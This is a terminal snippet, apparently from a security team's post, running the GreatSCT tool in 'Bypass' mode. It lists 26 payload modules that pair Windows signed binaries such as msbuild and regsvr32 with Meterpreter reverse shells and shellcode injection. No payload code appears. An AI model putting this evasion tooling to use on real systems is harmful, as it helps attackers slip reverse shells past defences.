 #python3 GreatSCT.py -t Bypass --list-payloads
[*] Available Payloads:
1) installutil/meterpreter/rev_http.py
2) installutil/meterpreter/rev_https.py
3) installutil/meterpreter/rev_tcp.py
4) installutil/powershell/script.py
5) installutil/shellcode_inject/base64.py
6) installutil/shellcode_inject/virtual.py
7) msbuild/meterpreter/rev_http.py
8) msbuild/meterpreter/rev_https.py
9) msbuild/meterpreter/rev_tcp.py
10) msbuild/powershell/script.py
11) msbuild/shellcode_inject/base64.py
12) msbuild/shellcode_inject/virtual.py
13) mshta/shellcode_inject/base64_migrate.py
14) regasm/meterpreter/rev_http.py
15) regasm/meterpreter/rev_https.py
16) regasm/meterpreter/rev_tcp.py
17) regasm/powershell/script.py
18) regasm/shellcode_inject/base64.py
19) regasm/shellcode_inject/virtual.py
20) regsvcs/meterpreter/rev_http.py
21) regsvcs/meterpreter/rev_https.py
22) regsvcs/meterpreter/rev_tcp.py
23) regsvcs/powershell/script.py
24) regsvcs/shellcode_inject/base64.py
25) regsvcs/shellcode_inject/virtual.py
26) regsvr32/shellcode_inject/base64_migrate.py
Tide安全团队